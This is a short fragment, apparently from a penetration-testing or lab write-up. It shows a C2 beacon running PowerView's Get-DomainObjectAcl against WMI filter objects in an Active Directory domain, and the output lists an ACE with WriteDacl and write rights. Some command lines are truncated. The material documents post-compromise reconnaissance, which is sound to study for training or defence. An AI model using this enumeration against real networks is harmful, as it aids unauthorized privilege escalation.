 beacon> powershell Get-DomainObjectAcl -SearchBase "CN=SOM, CN=WmiPolicy, CN=System, DC=prod, DC=raven-med, DC=local" -LDAPFilter "(objectclass=msWMI-So
[*] Tasked beacon to run: Get-DomainObjectAcl -SearchBase "CN=SOM, CN=WmiPolicy, CN=System, DC=prod, DC=raven-med, DC=local" -LDAPFilter "(objectclass=m
[+] host called home, sent: 825 bytes
[+] received output:
#< CLIXML
AceType : AccessAllowed
ObjectDN : CN={81E9A3D8-3295-4577-8D2E-8944B84B13DE},CN=SOM,CN=WMIPolicy,CN=System,DC=prod,DC=raven-med,DC
=local
ActiveDirectoryRights : ReadProperty, WriteProperty, DeleteTree, Delete, GenericExecute, WriteDacl
OpaqueLength : 0
ObjectSID :
InheritanceFlags : None
BinaryLength : 36
IsInherited : False
IsCallback : False
PropagationFlags : None
SecurityIdentifier : S-1-5-21-1674258736-4167122442-1078531953-3103
AccessMask : 458868
AuditFlags : None
AceFlags : None
AceQualifier : AccessAllowed